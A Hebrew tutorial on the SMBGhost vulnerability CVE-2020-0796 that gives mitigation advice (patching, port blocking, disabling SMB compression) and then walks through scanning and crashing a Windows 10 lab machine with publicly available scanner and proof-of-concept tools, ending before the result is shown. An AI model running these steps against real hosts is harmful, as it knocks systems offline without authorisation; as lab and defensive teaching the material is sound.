הדגמה לליקוי האבטחה CVE-2020-0796

SMB פרוטוקול ( Block Message Server ) נמצא בשימוש רחב מאז 2000 Windows שבו מומש SMBv1 שגם הוא פגיע. הפרוטוקול הנו פרוטוקול משכבת האפליקציה של מודל TCP/IP, ועושה שימוש בפורט 445.

פרוטוקול זה הוגדר לראשונה על ידי IBM ,Intel ו-Microsoft בשם System File Internet Common או בקיצור CIFS.

הפרוטוקול נועד לאפשר גישה מרוחקת לקבצים במערכות הפעלה Windows ובאופן טבעי רכב על טכנולוגיית NBSS .

החל מ-8 Windows גרסת ה-SMB הנה SMBv3 וקיימת תאימות לאחור בעבור מ"ה בעלות גרסה 2 או 1 .

הפרוטוקול כבר עצמאי ואינו עושה שימוש בטכנולוגיית NetBIOS מלבד שימוש בסיסי ב-NBSS בעבור הגדרת תקשורת ה-TCP ועושה שימוש ישיר בפורט 445.

פגיעות בפרוטוקול SMBv3 –הפגיעות בשרת ותחנות קצה החושפות שיתוף קבצים באמצעות פרוטוקול זה ניתנת לניצול באמצעות משלוח פאקטה ספציפית לשרת, ללא הזדהות.

הפגיעות ב-Client ניתנת לניצול אם התוקף גורם למשתמש להתחבר לשרת בשליטתו.



מערכות הפעלה שנכון לעכשיו פגיעות לחולשה זו:

ההמלצה היא לוודא שהארגון שלכם מעודכן וכלל המחשבים עם מערכות ההפעלה הפגיעות למעשה מעודכנות באופן מלא ובנוסף

מומלץ מאוד לוודא שאין תעבורה נכנסת או יוצאת מהרשת הארגונית לרשתות אחרות (פורטים 445,139 ,138 ,137 )

במקרה הצורך ניתן לאפשר תעבורה SMB מהרשת הארגונית לרשתות אחרת תוך כדי VPN עם הצפנה והזדהות מתאימות, חשוב לציין שעליכם לבצע הגבלת גישה לכתובות הנדרשות לכך בלבד.

מומלץ ואף חובה לבטל שימוש בדחיסה בפרוטוקול זה בשרתים עד הוצאת עדכון אבטחה מתאים כך תבטלו את הדחיסה באמצעות פקודת PowerShell:

Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" DisableCompression -Type DWORD -Value 1 -Force



טוב אז בואו נעבור לחלק שיותר מעניין אותכם , על מנת לבצע את ההתקפה נדרש :

- Kali Linux 2020

- מערכת הפעלה פגיעה לליקוי האבטחה לצורך הדגמה ותרגול לדוגמה Windows_10_64x_1903





נפתח בKali את הטרמינל ונוריד את הסורק פגיעיות הבא:

Git clone https://github.com/ButrintKomoni/cve-2020-0796.git



נסרוק את הכתובת של המכונה שהרצנו :

נעבור לתיקיה :

cd Desktop/cve-2020-0796

ונסרוק

python3 cve-2020-0796-scanner.py 10.0.0.17

נראה שהמחשב פגיע 😊





נכון לכתיבת שורות אלו אין עדין מימוש מלא של הExploit לכן נשתמש בPOC שגורם לקריסה של המערכת נוריד את הpoc :

git clone https://github.com/eerykitty/CVE-2020-0796-PoC.git





בשלב הבא נתקין את האקספלויט :

python3 setup.py build

נבצע את הפקודה הבאה לצורך ההתקנה



sudo Python3 setup.py install

נריץ את האקספלויט כאשר כתובת האייפי 10.0.017 הנה המטרה שלנו בדוגמה

Python3 CVE-2020-0796.py 10.0.0.17

ובמחשב הנתקף נקבל :